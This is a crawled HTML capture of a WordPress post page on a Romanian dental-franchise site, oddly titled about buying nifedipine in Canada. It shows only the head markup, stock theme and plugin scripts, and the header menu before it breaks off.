

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/06/30/where-can-i-buy-nifedipine-in-canada-franciza-lifedentalspa-ro/
body_size: 15066
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Where Can I Buy Nifedipine In Canada | franciza.lifedentalspa.ro &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/4038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/06/30/where-can-i-buy-nifedipine-in-canada-franciza-lifedentalspa-ro/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=4038' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F30%2Fwhere-can-i-buy-nifedipine-in-canada-franciza-lifedentalspa-ro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F06%2F30%2Fwhere-can-i-buy-nifedipine-in-canada-franciza-lifedentalspa-ro%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-4038 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
